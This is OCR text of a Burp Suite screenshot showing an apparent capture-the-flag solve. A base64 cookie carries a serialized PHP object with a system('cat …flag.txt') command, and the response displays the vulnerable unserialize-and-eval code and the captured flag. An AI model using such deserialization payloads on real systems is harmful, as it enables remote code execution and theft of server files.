 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 × +
发送 取消 < > 目标: http://210.44.150.15:49623 HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 210.44.150.15:49623
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Cookie: passport=
Tzo2OiJzc2hjdGYiOjI6e3M6MjoiaW4iO2I6MTtzOjM6ImNtZ
CI7czozODoic3lzdGVtKCdjYXQgL3Vzci9sb2NhbC9ldGMvZm
xhZy50eHQnKTsiO30
11
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
public $cmd;
public function __construct($user, $pass) {
$this->user = $user;
$this->passwd = $pass;
$this->in = false;
$this->cmd = "";
}
public function check() {
return $this->in;
}
public function login() {
global $correct_user;
global $correct_passwd;
if ($this->user === $correct_user && $this-
>pass === $correct_passwd) {
$this->in = true;
#你能登陆成功吗？我祝你好运吧!
}
}
public function backdoor() {
if ($this->in) {
$this->Exec($this->cmd);
}
}
private function Exec($cmd) {
eval($cmd);
}
}
$user = unserialize(base64_decode($_COOKIE['passport']
if($user->check()){
echo("passed");
$user->backdoor();
}
else{
echo "no login,no flag";
}
?> passedSSHCTF{58e9ff21-3327-4d31-a4a3-
d1662095cb20}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
名称 值
passport Tzo2OiJzc2hjdGYiOjI... >
请求头 9
响应头 8
Inspector
笔记
完成 7,843字节 | 1,010 millis
Event log (1) All issues (3) 内存: 203.9MB